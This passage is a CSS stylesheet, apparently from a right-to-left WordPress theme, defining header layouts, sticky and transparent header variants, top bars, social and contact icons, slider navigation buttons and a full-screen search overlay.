.trheader.header-style-2 .rt-sticky .main-navigation ul.menu > li > a {
  padding: 30px 20px;
}
.non-trheader.header-style-2 .site-header .main-navigation {
  float: left;
}
.non-trheader.header-style-2 .header-icon-area {
  float: left;
}
.non-trheader.header-style-2 .header-icon-area .cart-icon-area .cart-icon-num {
  top: -11px;
}
.non-trheader.header-style-2 .menu-layout2 {
  padding-top: 15px;
  padding-bottom: 15px;
  background-color: #ffffff;
}
.non-trheader.header-style-2 .cart-icon-area,
.non-trheader.header-style-2 .header-icon-seperator,
.non-trheader.header-style-2 .search-box-area,
.non-trheader.header-style-2 .header-icon-area .additional-menu-area {
  padding-bottom: 19px;
  padding-top: 0;
}
.non-trheader.header-style-2 ul.header-action-items .item-btn-fill {
  display: block;
  border-radius: 4px;
  background-color: #ee212b;
  color: #ffffff;
  font-weight: 700;
  font-size: 15px;
  padding: 10px 30px;
  transition: all 0.3s ease-out;
}
.non-trheader.header-style-2 ul.header-action-items .item-btn-fill:hover {
  background-color: #ffffff;
  color: #ee212b;
}
.non-trheader.header-style-2 .rt-sticky {
  background-color: #ffffff;
}
.non-trheader.header-style-2 .rt-sticky .main-navigation ul.menu > li > a {
  padding: 32px 10px;
}
.non-trheader.header-style-2 .header-action-layout1 ul .offcanvas-menu-trigger-wrap .offcanvas-menu-btn {
  border: none;
  border-radius: 4px;
  cursor: pointer;
  background-color: #f2f2f2;
  padding: 0 12px;
  text-align: center;
}
.non-trheader.header-style-2 .header-action-layout1 ul .offcanvas-menu-trigger-wrap .offcanvas-menu-btn:hover {
  background-color: #ee212b14;
}
.non-trheader.header-style-2 .header-action-layout1 ul .header-action-number {
  font-size: 32px;
  font-weight: 700;
  color: #393738;
  margin-left: 20px;
}
@media only screen and (max-width: 991px) {
  .non-trheader.header-style-2 .header-action-layout1 ul .header-action-number {
    font-size: 20px;
  }
}
@media only screen and (max-width: 1440px) {
  .non-trheader.header-style-2 .header-action-layout1 ul .header-action-number i:before {
    color: #fff;
  }
}
.header-action-items {
  text-align: left;
  transition: all 1s ease-out;
}
.header-action-items > li {
  display: inline-block;
  margin-left: 15px;
  padding-left: 15px;
}
@media only screen and (max-width: 1199px) {
  .header-action-items > li {
    margin-left: 10px;
    padding-left: 10px;
  }
}
.header-action-items > li:last-child {
  margin-left: 0;
  padding-left: 0;
  border-left: 0;
}
.header-action-items > li i:before {
  margin-right: 0;
}
.header-action-items2 {
  text-align: left;
  transition: all 1s ease-out;
}
.header-action-items2 > li {
  display: inline-block;
  margin-left: 15px;
  padding-left: 15px;
}
.header-action-items2 > li:last-child {
  margin-left: 0;
  padding-left: 0;
  border-left: 0;
}
.header-action-items2 > li i:before {
  margin-right: 0;
}
.header-action-items2 .btn-header {
  padding: 27px 52px;
  transition: all 1s ease-out;
}
@media only screen and (max-width: 1199px) {
  .header-action-items2 .btn-header {
    padding: 27px 30px;
  }
}
.stick .header-action-items2 .btn-header {
  padding-top: 22px;
  padding-bottom: 22px;
}
/*-------------------------------------
#. Header Layout 3
---------------------------------------*/
.header-style-3 .menu-sep {
  background-color: #d0d0d0;
  margin: 0 0 20px;
}
.header-style-3 .site-header .masthead-container {
  transition: all 1s ease-out;
  position: relative;
  top: 36px;
}
.header-style-3 .site-header .site-branding,
.header-style-3 .header-firstrow-right {
  display: table;
  width: 100%;
}
.header-style-3 .header-firstrow-right-contents {
  text-align: left;
  display: table-cell;
  vertical-align: middle;
}
.header-style-3 .header-firstrow-right-contents ul {
  display: inline;
}
.header-style-3 .header-contact li {
  display: inline-block;
  margin-right: 25px;
}
.header-style-3 .header-contact li a {
  color: #222222;
  font-size: 14px;
}
.header-style-3 .header-contact a:hover {
  text-decoration: underline;
}
.header-style-3 .header-contact .fa {
  color: #fff;
  padding-left: 10px;
  font-size: 14px;
}
.header-style-3 .header-social {
  padding-right: 40px;
}
.header-style-3 .header-social li {
  display: inline-block;
  list-style: outside none none;
}
.header-style-3 .header-social li a {
  color: #222222;
  padding-right: 10px;
}
.header-style-3 .header-social li a:hover {
  color: #ee212b;
}
.header-style-3 .site-header .main-navigation ul.menu > li {
  text-align: right;
}
.header-style-3 .site-header .main-navigation ul.menu > li > a {
  padding: 24px 26px;
  color: #ffffff;
}
.header-style-3 .cart-icon-area,
.header-style-3 .header-icon-seperator,
.header-style-3 .search-box-area,
.header-style-3 .header-icon-area .additional-menu-area {
  padding-bottom: 19px;
  padding-top: 0;
  margin: 0 5px;
}
.header-style-3 .header-icon-area .cart-icon-area .cart-icon-num {
  top: -10px;
}
.header-style-3 .header-icon-area {
  float: left;
  padding-right: 0;
  position: relative;
  font-size: 18px;
  margin-left: 28px;
}
.header-style-3 .header-action-layout1 li {
  color: #393738;
}
.header-style-3 .header-action-layout1 li a {
  color: #393738 !important;
}
/* Transparent Header */
.header-style-3.trheader .menu-sep {
  background-color: rgba(181, 181, 181, 0.1);
}
.header-style-3.trheader .header-contact li a,
.header-style-3.trheader .header-social li a {
  color: #fff;
}
.header-style-3.trheader .header-social li a:hover {
  color: #ee212b;
}
.header-style-3.trheader .entry-banner {
  padding-top: 110px;
}
.header-style-3.trheader .header-action-layout1 ul .header-action-btn .item-btn {
  color: #fff;
}
.header-style-3.trheader .header-action-layout1 ul .header-action-btn .item-btn:hover {
  background-color: #fff;
  color: #ee212b;
  border: 2px solid #fff;
}
.header-style-3.trheader .header-topbar-layout2 span {
  color: #f5f5f5;
}
.header-style-3.trheader .header-topbar-layout2 .phone-number {
  color: #fff;
}
.header-style-3.trheader .header-action-layout1 li {
  color: #ffffff;
}
.header-style-3.trheader .header-action-layout1 li a {
  color: #ffffff !important;
}
.header-style-4 .menu-sep {
  background-color: #d0d0d0;
  margin: 0 0 20px;
}
.header-style-4 .site-header .site-branding,
.header-style-4 .header-firstrow {
  display: table;
  width: 100%;
  margin: auto;
}
@media only screen and (max-width: 1400px) {
  .header-style-4 .site-header .site-branding,
  .header-style-4 .header-firstrow {
    width: 72%;
  }
}
.header-style-4 .site-header .site-branding a {
  text-align: center;
}
.header-style-4 .header-firstrow-contents {
  display: table-cell;
  vertical-align: middle;
}
.header-style-4 .header-contact li {
  display: inline-block;
  margin-left: 15px;
  font-size: 18px;
}
.header-style-4 .header-contact li i {
  color: #ee212b;
  margin-left: 10px;
}
.header-style-4 .header-contact li a {
  color: #222222;
}
.header-style-4 .header-contact a:hover {
  text-decoration: underline;
}
.header-style-4 .header-contact .fa {
  color: #ee212b;
  padding-left: 10px;
}
.header-style-4 .header-firstrow-contents-right {
  text-align: left;
  -ms-flex-align: center;
      align-items: center;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: right;
      justify-content: right;
}
.header-style-4 .header-firstrow-contents-right .header-social,
.header-style-4 .header-firstrow-contents-right .header-icon-area {
  padding-right: 0;
  vertical-align: middle;
}
.header-style-4 .header-icon-area {
  float: inherit;
  padding-right: 0;
  position: relative;
  font-size: 18px;
  margin-right: inherit;
  margin-top: inherit;
}
.header-style-4 .header-social {
  min-height: 50px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
@media only screen and (max-width: 1199px) {
  .header-style-4 .header-social {
    -ms-flex-pack: center;
    justify-content: center;
  }
}
.header-style-4 .header-social li {
  display: inline-block;
  margin-left: 5px;
}
.header-style-4 .header-social li:last-child {
  margin-left: 0;
}
.header-style-4 .header-social li a {
  color: #8a8a8a;
  text-align: center;
  display: block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  border-radius: 50%;
  transition: all 0.5s ease-out;
}
.header-style-4 .header-social li a i {
  color: #8a8a8a;
}
.header-style-4 .header-social li a:hover {
  color: #ffffff;
  background-color: #ee212b;
}
.header-style-4 .header-social li a:hover i {
  color: #ffffff;
}
.header-style-4 .cart-icon-area,
.header-style-4 .header-icon-seperator,
.header-style-4 .search-box-area,
.header-style-4 .header-icon-area .additional-menu-area {
  padding-bottom: 0;
  padding-top: 0;
}
.header-style-4 .header-icon-seperator {
  font-size: 14px;
  line-height: 27px;
}
.header-style-4 .header-icon-area {
  padding-right: 40px;
}
.header-style-4 .header-icon-area i {
  font-size: 14px;
}
.header-style-4 .header-icon-area .cart-icon-area .cart-icon-num {
  padding: 2px;
  left: -16px;
  top: -7px;
  color: #ffffff;
  height: 25px;
  width: 25px;
  line-height: 25px;
  font-size: 14px;
  text-align: center;
}
.header-style-4 .additional-menu-area {
  margin-right: 20px;
}
.header-style-4 .site-header .main-navigation {
  padding-right: 40px;
}
@media only screen and (max-width: 1440px) {
  .header-style-4 .site-header .main-navigation {
    padding-right: 15px;
  }
}
.header-style-4 .site-header .main-navigation ul.menu {
  text-align: center;
}
.header-style-4 .site-header .main-navigation ul.menu.sub-menu {
  text-align: right;
}
.header-style-4 .site-header .main-navigation ul.menu > li {
  margin: 0 10px;
}
@media only screen and (max-width: 1400px) {
  .header-style-4 .site-header .main-navigation ul.menu > li {
    margin: 0 5px;
  }
}
.header-style-4 .site-header .main-navigation ul.menu > li > a {
  padding: 26px 15px;
  text-transform: uppercase;
}
@media only screen and (max-width: 1440px) {
  .header-style-4 .site-header .main-navigation ul.menu > li > a {
    padding-right: 10px;
    padding-left: 10px;
  }
}
.header-style-4 .site-header .main-navigation nav.menu > ul.sub-menu {
  text-align: right;
}
.header-style-4 .site-header .main-navigation nav.menu > ul > li > a {
  padding: 28px 12px;
  text-transform: uppercase;
}
/* Transparent Header */
.header-style-4.trheader .menu-sep {
  background-color: rgba(181, 181, 181, 0.1);
}
.header-style-4.trheader .header-contact li a,
.header-style-4.trheader .header-social li a {
  color: #fff;
}
.header-style-4.trheader .entry-banner {
  padding-top: 110px;
}
.header-style-4 .site-header .site-branding a.dark-logo {
  display: none;
}
.header-style-4 .site-header .site-branding a.light-logo {
  display: table-cell;
}
.header-style-4.trheader .site-header .menu-layout4 {
  background: transparent;
}
.header-style-4.trheader .site-header .rt-sticky {
  background: #393738;
}
.header-style-4.trheader .site-header .site-branding a.dark-logo {
  display: table-cell;
}
.header-style-4.trheader .site-header .site-branding a.light-logo {
  display: none;
}
/*  Header Layout 5 */
.header-style-5.has-sticky-menu .rt-header-menu {
  background-color: #ffffff;
}
.header-style-5.has-sticky-menu.trheader .rt-header-menu {
  background-color: transparent;
}
.header-style-5.has-sticky-menu.trheader .rt-sticky {
  background-color: #191818;
}
.header-style-5.trheader .site-header .site-branding a.dark-logo {
  display: table-cell;
}
.header-style-5.trheader .site-header .site-branding a.light-logo {
  display: none;
}
.header-style-5.trheader .header5-icon-right .header5-search .search-button {
  background-color: transparent;
}
.header-style-5 .site-header .primary-bg-brind {
  position: relative;
  z-index: 9;
  background-color: #ee212b;
  background-repeat: no-repeat;
  background-position: right center;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 23px 30px;
}
.header-style-5 .site-header .site-branding .dark-logo {
  display: none;
}
.header-style-5 .site-header .site-branding .light-logo {
  display: table-cell;
}
.header-style-5 .site-header .rt-sticky {
  box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.1);
  position: fixed;
}
.header-style-5 .header-wrap {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
.header-style-5 .header5-icon-right {
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  margin-right: 10px;
  background: #f9f9f9;
}
.header-style-5 .header5-icon-right li {
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}
.header-style-5 .header5-icon-right .header5-search .search-button {
  padding: 43px 40px;
  background: #f9f9f9;
}
.header-style-5 .header5-icon-right a.header-btn-new {
  background-color: #ee212b;
  color: #fff;
  padding: 38px 30px;
  font-size: 15px;
  text-transform: uppercase;
  font-family: 'Inter', sans-serif;
  font-weight: 600;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  max-width: 282px;
}
.header-style-5 .header5-icon-right a.header-btn-new:hover {
  background-color: #d21c1d;
}
/* Transparent Header */
.header-style-5.trheader.non-stick .site-header .main-navigation ul.menu > li > a {
  border-right: none;
}
/* Header Responsive */
@media all and (max-width: 767px) {
  /* Header 1 */
  .site-header .site-branding,
  .stick .site-header .site-branding {
    display: block;
    height: inherit;
    text-align: center;
  }
  .site-header .site-branding a {
    display: block;
    vertical-align: inherit;
  }
  .site-header .site-branding a img {
    padding: 10px 0 5px;
  }
  .site-header .main-navigation ul {
    text-align: center;
  }
  .site-header .main-navigation ul li a,
  .stick .site-header .main-navigation ul li a {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .header-icon-area {
    display: none;
  }
  .trheader.non-stick .site-header .site-branding a.dark-logo {
    display: none;
  }
  .trheader.non-stick .site-header .site-branding a.light-logo {
    display: block;
  }
  /* Header 2 */
  .header-style-2 .masthead-container {
    padding-top: 10px;
  }
  .header-style-2 .site-header .main-navigation ul {
    text-align: center;
  }
  .header-style-2 .site-header .main-navigation ul li a {
    padding: 10px 15px;
  }
  /* Header 3 */
  .header-style-3 .header-firstrow {
    padding: 15px 0 10px;
  }
  .header-style-3 .site-header .site-branding,
  .header-style-3 .header-firstrow-right {
    display: block;
    height: inherit;
  }
  .header-style-3 .header-firstrow-right-contents {
    display: block;
  }
  .header-style-3 .header-firstrow-right-contents ul {
    display: block;
    padding: 0;
    text-align: center;
  }
  .header-style-3 .header-contact li {
    display: block;
    margin-right: 0;
  }
  .header-style-3 .menu-sep {
    margin-bottom: 10px;
  }
  .header-style-3 .site-header .main-navigation ul {
    text-align: center;
  }
  .header-style-3 .site-header .main-navigation ul li a {
    padding: 10px 15px;
  }
  /* Header 4 */
  .header-style-4 .header-firstrow-wrap {
    padding-top: 10px;
  }
  .header-style-4 .site-header .site-branding,
  .header-style-4 .header-firstrow {
    display: block;
    height: inherit;
    text-align: center;
    padding-top: 0;
    padding-bottom: 10px;
  }
  .header-style-4 .header-firstrow-contents {
    display: block;
  }
  .header-style-4 .header-contact li {
    display: block;
    margin-left: 0;
  }
  .header-style-4 .header-firstrow-contents-right {
    text-align: center;
  }
  .header-style-4 .header-firstrow-contents-right .header-icon-area {
    display: none;
  }
  /* Header 5 */
  .header-style-5 .site-header .site-branding {
    float: none;
    height: inherit;
  }
  .header-style-5 .site-header .main-navigation {
    float: none;
  }
  .header-style-5 .site-header .main-navigation ul.menu > li > a {
    padding: 10px 15px;
    border-right: none;
  }
}
/* Header style when Admin Bar is active */
.admin-bar .rt-header-menu.rt-sticky {
  top: 32px;
}
@media screen and (max-width: 782px) {
  .admin-bar.stick .site-header,
  .admin-bar.stick .mean-container,
  .admin-bar .rt-header-menu.rt-sticky {
    top: 46px !important;
  }
}
@media screen and (max-width: 600px) {
  .admin-bar.stick .site-header,
  .admin-bar.stick .mean-container {
    top: 0 !important;
  }
}
.header-action-items {
  text-align: left;
  transition: all 1s ease-out;
}
.header-action-items > li {
  display: inline-block;
  margin-left: 15px;
  padding-left: 15px;
}
@media only screen and (max-width: 1199px) {
  .header-action-items > li {
    margin-left: 10px;
    padding-left: 10px;
  }
}
.header-action-items > li:last-child {
  margin-left: 0;
  padding-left: 0;
  border-left: 0;
}
.header-action-items > li i:before {
  margin-right: 0;
}
.trheader.header-style-5 .site-header .stick .site-branding {
  height: 67px;
}
.site-wrp .slider-pbg-nav .ls-v6 .ls-nav-prev,
.site-wrp .slider-pbg-nav .ls-v6 .ls-nav-next {
  width: 55px;
  height: 55px;
  border: 1px solid #ee212b !important;
  border-radius: 50% !important;
  background-color: #ee212b !important;
  color: #fff !important;
}
.site-wrp .slider-pbg-nav .ls-v6 .ls-nav-prev:hover,
.site-wrp .slider-pbg-nav .ls-v6 .ls-nav-next:hover {
  color: #ee212b !important;
  border: 1px solid #fff !important;
  background-color: #ffffff !important;
}
.site-wrp .ls-v6 .ls-nav-prev,
.site-wrp .ls-v6 .ls-nav-next {
  z-index: 99;
}
.site-wrp .ls-v6 .ls-nav-prev::after,
.site-wrp .ls-v6 .ls-nav-next::after {
  width: 15px !important;
  height: 15px !important;
  color: #fff !important;
  top: 31px !important;
  display: none;
}
.site-wrp .ls-v6 .ls-nav-prev,
.site-wrp .ls-v6 .ls-nav-next {
  width: 55px;
  height: 55px;
  border: 1px solid #fff !important;
  border-radius: 50% !important;
  background-color: transparent !important;
  color: #fff !important;
}
.site-wrp .ls-v6 .ls-nav-prev:hover,
.site-wrp .ls-v6 .ls-nav-next:hover {
  color: #ee212b !important;
  background-color: #ffffff !important;
}
.site-wrp .ls-v6 .ls-nav-prev {
  right: 10%;
}
@media only screen and (max-width: 1700px) {
  .site-wrp .ls-v6 .ls-nav-prev {
    right: 30px;
  }
}
@media only screen and (max-width: 1024px) {
  .site-wrp .ls-v6 .ls-nav-prev {
    right: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .site-wrp .ls-v6 .ls-nav-prev {
    right: 3px;
    background: transparent !important;
    border: none !important;
    width: 26px;
    height: 26px;
  }
}
.site-wrp .ls-v6 .ls-nav-next {
  left: 10%;
}
@media only screen and (max-width: 1700px) {
  .site-wrp .ls-v6 .ls-nav-next {
    left: 30px;
  }
}
@media only screen and (max-width: 1024px) {
  .site-wrp .ls-v6 .ls-nav-next {
    left: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .site-wrp .ls-v6 .ls-nav-next {
    left: 3px;
    background: transparent !important;
    border: none !important;
    width: 26px;
    height: 26px;
  }
}
.site-wrp .ls-v6 .ls-nav-prev:before {
  content: "\f053";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  cursor: pointer;
  font-size: 16px;
  margin: 0;
  position: absolute;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  z-index: 9;
  right: 0;
  left: 0;
  transition: all 0.3s ease-out;
}
.site-wrp .ls-v6 .ls-nav-next:before {
  content: "\f054";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  cursor: pointer;
  font-size: 16px;
  margin: 0;
  position: absolute;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  z-index: 9;
  right: 0;
  left: 0;
  transition: all 0.3s ease-out;
}
.site-wrp .ls-v6 .ls-nav-prev:hover,
.site-wrp .ls-v6 .ls-nav-next:hover {
  transform: inherit !important;
}
.site-wrp .ls-v6 .ls-nav-next::after {
  left: 18px;
  transform: rotate(-45deg);
  border-left: 3px solid #fff !important;
  display: none;
}
.site-wrp .ls-v6 .ls-nav-prev::after,
.site-wrp .ls-v6 .ls-nav-next::after {
  border: 3px solid transparent;
  border-top: 3px solid #fff !important;
  display: none;
}
.site-wrp .ls-v6 .ls-nav-prev::after {
  right: 20px;
  transform: rotate(45deg);
  border-right: 3px solid #fff !important;
  display: none;
}
.cart-icon-products .widgettitle {
  font-size: 24px;
  margin-bottom: 5px !important;
}
.cart-icon-products .widget_shopping_cart .mini_cart_item a {
  color: #484848;
  line-height: 1.2;
  font-weight: 600;
}
.header-style-3 .header-icon-area.header-action-items-layout2 {
  margin-top: 29px;
}
.logo-area-layout2 {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
.header-contact-layout1 {
  min-height: 50px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
@media only screen and (max-width: 1199px) {
  .header-contact-layout1 {
    -ms-flex-pack: center;
    justify-content: center;
  }
}
.header-contact-layout1 ul li {
  font-size: 15px;
  display: inline-block;
  margin-left: 10px;
  padding-left: 15px;
  color: #707173;
  border-left: 1px solid #e6e6e6;
}
.header-contact-layout1 ul li i {
  margin-left: 10px;
}
.header-contact-layout1 ul li:last-child {
  margin-left: 0;
  padding-left: 0;
  border-left: 0;
}
@media only screen and (max-width: 767px) {
  .header-contact-layout1 ul li {
    display: block;
  }
}
.header-contact-layout1 ul li .fa-phone {
  transform: scaleX(-1);
}
.header-top-bar.header-contact-layout2 .tophead-social li a:hover {
  background-color: #fff;
  color: #ee212b;
}
.header-top-bar.header-contact-layout2 .tophead-social li a:hover i {
  color: #ee212b;
}
.tophead-contact.header-contact-layout2 ul li a {
  color: #fff;
}
.header-contact-layout2 {
  min-height: 48px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
@media only screen and (max-width: 1199px) {
  .header-contact-layout2 {
    -ms-flex-pack: center;
    justify-content: center;
  }
}
.header-contact-layout2 ul li {
  font-size: 15px;
  display: inline-block;
  margin-left: 10px;
  padding-left: 10px;
  color: #fff;
  border-left: none;
}
.header-contact-layout2 ul li a {
  color: #fff;
}
.header-contact-layout2 ul li i {
  margin-left: 10px;
}
.header-contact-layout2 ul li:last-child {
  margin-left: 0;
  padding-left: 0;
  border-left: 0;
}
@media only screen and (max-width: 767px) {
  .header-contact-layout2 ul li {
    display: block;
  }
}
.header-contact-layout2 ul li .fa-phone {
  transform: scaleX(-1);
}
/*topbar 2*/
.header-top-bar.layout-2 {
    background-color: #0c0c0c;
  border-bottom: none;
}
.header-top-bar.layout-2 .header-social-layout1 ul.tophead-social li {
  position: relative;
}
.header-top-bar.layout-2 .header-social-layout1 ul.tophead-social li:before {
  content: "";
  height: 52px;
  width: 1px;
  background-color: #323232;
  position: absolute;
  top: -10px;
  right: -8px;
  transform: rotate(-20deg);
}
.header-top-bar.layout-2 .header-social-layout1 ul.tophead-social li a {
  padding: 1px 8px;
  color: #888888;
  background: transparent;
  transition: all 0.5s ease-out;
}
.header-top-bar.layout-2 .header-social-layout1 ul.tophead-social li a:hover {
  background-color: #fff;
  color: #ee212b;
}
.header-top-bar.layout-2 .header-social-layout1 ul.tophead-social li a:hover i {
  color: #ee212b;
}
/*topbar 3*/
.header-top-bar.layout-3 {
  background-color: #0c0c0c;
  border-bottom: none;
  padding-right: 200px;
  padding-left: 200px;
}
.header-top-bar.layout-3 .tophead-contact ul li {
    color: #fff;
}
.header-top-bar.layout-3 .tophead-social li a {
    font-size: 14px;
}
.header-top-bar.layout-3 .tophead-social li a i {
    color: #000;
}
.header-top-bar.layout-3 .tophead-social li a:hover i {
    color: #fff;
}
/*topbar 4*/
.header-top-bar.layout-4 {
  background-color: #000000;
  position: relative;
  overflow: hidden;
  border: 0;
}
.header-top-bar.layout-4 .topbar-information ul {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.header-top-bar.layout-4 .topbar-information ul li {
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  font-family: "Inter", sans-serif;
  position: relative;
  padding: 10px 0;
}
@media only screen and (max-width: 1199px) {
  .header-top-bar.layout-4 .topbar-information ul li {
    font-size: 12px;
    font-weight: 700;
  }
}
.header-top-bar.layout-4 .topbar-information ul li:after {
  content: "";
  height: 70px;
  width: 1px;
  background-color: #5e5e5e;
  position: absolute;
  top: -14px;
  left: -40px;
  transform: rotate(-20deg);
}
@media only screen and (max-width: 1239px) {
  .header-top-bar.layout-4 .topbar-information ul li:after {
    display: none;
  }
}
.header-top-bar.layout-4 .topbar-information ul li a:hover {
  color: #ee212b;
}
.header-top-bar.layout-4 .topbar-information ul li.item-label1 a:hover{
  color: #ee212b;
}
.header-top-bar.layout-4 .topbar-information ul li i {
  text-align: center;
  margin-left: 10px;
  font-size: 18px;
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 1199px) {
  .header-top-bar.layout-4 .topbar-information ul li a i {
    font-size: 16px;
  }
}
.header-top-bar.layout-4 .topbar-information ul .item-label1:after {
  left: -70px;
}
.header-top-bar.layout-4 .topbar-information ul .item-label2:after {
  visibility: hidden;
}
.header-top-bar.layout-4 .topbar-information ul .item-label3 {
  position: relative;
  z-index: 1;
  padding-right: 25px;
}
.header-top-bar.layout-4 .topbar-information ul .item-label3:before {
  content: "";
  height: 100%;
  width: 1000%;
  background-color: #ee212b;
  position: absolute;
  top: 0;
  right: 0;
  transform: skew(20deg);
  z-index: -1;
}
.header-top-bar.layout-4 .topbar-information ul .item-label3:after {
  visibility: hidden;
}
.header-top-bar.layout-4 .topbar-information ul .item-label3 a {
  color: #ffffff;
  transition: all 0.3s ease-in-out;
}
.header-top-bar.layout-4 .topbar-information ul .item-label3 a:hover {
  color: #000;
}
/*topbar 5*/
.header-top-bar.tobbar-layout-5 {
    background-color: #262b32;
    border-bottom: none;
    padding-top: 5px;
    padding-bottom: 5px;
}
.tobbar-layout-5 .topbar-wrap {
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.tobbar-layout-5 .topbar-social {
    display: flex;
    gap: 8px;
    font-size: 15px;
}
.tobbar-layout-5 .topbar-social ul li {
    font-size: 13px;
}
.tobbar-layout-5 .topbar-social ul li a i {
    color: #fff;
    transition: all 0.3s ease-in-out;
}
.tobbar-layout-5 .topbar-social ul li a:hover i {
    color: #ee212b;
}
.tobbar-layout-5 .tophead-contact ul li {
    font-size: 15px;
}
.tobbar-layout-5 .tophead-contact ul li i {
    margin-left: 8px;
}
.header-contact-layout3 {
  min-height: 50px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
@media only screen and (max-width: 1199px) {
  .header-contact-layout3 {
    -ms-flex-pack: center;
    justify-content: center;
  }
}
.header-contact-layout3 ul.contact-layout3-mid {
  width: 100%;
  text-align: left;
}
.header-contact-layout3 ul.contact-layout3-mid i {
  color: #ee212b;
  line-height: 1.4;
  font-size: 26px;
}
.header-contact-layout3 ul.contact-layout3-mid li {
  margin-left: 30px;
  padding-left: 30px;
  text-align: right;
}
.header-contact-layout3 ul.contact-layout3-mid li .info {
  font-weight: 700;
  font-size: 15px;
  color: #393738;
}
.header-contact-layout3 ul.contact-layout3-mid li .title {
  text-align: right;
  line-height: 1.3;
  font-weight: 400;
  font-size: 15px;
  color: #707173;
}
.header-contact-layout3 ul.contact-layout3-mid li:last-child {
  border-left: none;
  padding-left: 0;
}
.header-contact-layout3 ul.contact-layout3-mid .header-action-items a.btn-fill.color-yellow {
  font-size: 14px;
  font-weight: 700;
  color: #ffffff !important;
  border-radius: 4px;
  padding: 16px 18px;
  display: inline-block;
}
.header-contact-layout3 ul.contact-layout3-mid .header-action-items a.btn-fill.color-yellow i {
  font-size: 18px;
  color: #ffffff;
  margin-right: 4px;
}
.header-contact-layout3 ul li {
  font-size: 16px;
  display: inline-block;
  margin-left: 20px;
}
.header-contact-layout3 ul li:last-child {
  margin-left: 0;
}
@media only screen and (max-width: 767px) {
  .header-contact-layout3 ul li {
    display: block;
  }
}
.header-contact-layout3 ul li .fa-phone {
  transform: scaleX(-1);
}
.header-social-layout1 {
  min-height: 50px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
@media only screen and (max-width: 1199px) {
  .header-social-layout1 {
    -ms-flex-pack: center;
    justify-content: center;
  }
}
.header-social-layout1 li {
  display: inline-block;
  margin-left: 5px;
}
@media only screen and (max-width: 1199px) {
  .header-social-layout1 li {
    margin-left: 1px !important;
  }
}
.header-social-layout1 li:last-child {
  margin-left: 0;
}
.header-social-layout1 li a {
  color: #8a8a8a;
  text-align: center;
  font-size: 16px;
  display: block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  border-radius: 50%;
  transition: all 0.5s ease-out;
}
@media only screen and (max-width: 1199px) {
  .header-social-layout1 li a {
    height: 30px;
    width: 30px;
    font-size: 14px;
    line-height: 31px;
  }
}
.header-social-layout1 li a:hover {
  color: #ffffff;
  background-color: #ee212b;
}
.header-social-layout2 {
  min-height: 50px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
@media only screen and (max-width: 1199px) {
  .header-social-layout2 {
    -ms-flex-pack: center;
    justify-content: center;
  }
}
.header-social-layout2 ul li {
  display: inline-block;
  margin-left: 5px;
}
@media only screen and (max-width: 1199px) {
  .header-social-layout2 ul li {
    margin-left: 2px;
  }
}
.header-social-layout2 ul li:last-child {
  margin-left: 0;
}
.header-social-layout2 ul li a {
  padding: 5px 8px;
  color: #ffffff;
  transition: all 0.5s ease-out;
}
.header-social-layout2 ul li a:hover {
  color: #e3e3e3;
}
.search-box-area .search-box a.search-button i:before {
  font-size: 20px;
  color: #707173;
}
.search-box-area .search-box a.search-button:hover i:before {
  color: #ee212b;
}
.header-search {
  position: fixed;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 100%;
  background-color: rgba(17, 17, 17, 0.99);
  transition: all 0.5s ease-in-out;
  transform: translate(0px, -100%) scale(0, 0);
  opacity: 0;
  visibility: hidden;
  z-index: 99999;
}
.header-search .header-search-form {
  text-align: center;
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  transform: translateY(-50%);
}
.header-search .header-search-form input[type="search"] {
  width: 60%;
  color: #707173;
  font-size: 22px;
  text-align: right;
  border: none;
  margin: 0px auto;
  padding: 22px 18px;
  outline: none;
  border-radius: 6px;
}
.header-search .header-search-form .search-btn {
  padding: 22px 22px;
  background-color: #ee212b;
  box-shadow: none;
  border: none;
  border-radius: 6px;
  cursor: pointer;
  line-height: 1.4;
}
.header-search .header-search-form .search-btn i:before {
  font-size: 24px;
  font-weight: 700;
  color: #ffffff;
  margin-right: 0;
}
.header-search .header-search-form .search-btn:focus {
  box-shadow: none;
  outline: none;
}
.header-search .close {
  position: fixed;
  top: 15px;
  left: 15px;
  color: #ee212b;
  background-color: #fff;
  border: none;
  opacity: 1;
  visibility: visible;
  font-size: 36px;
  font-weight: 700;
  border-radius: 50%;
